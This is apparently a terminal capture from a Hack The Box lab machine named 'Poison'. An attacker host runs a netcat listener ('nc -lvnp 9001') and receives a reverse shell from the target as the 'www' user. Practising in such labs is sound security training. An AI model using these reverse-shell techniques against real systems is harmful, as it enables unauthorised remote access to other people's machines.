 ┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/poison]
└──╼ [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.84] 16578
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017
root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC  amd64
 2:39AM  up 17:24, 0 users, load averages: 0.24, 0.27, 0.29
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$ whoami
www
$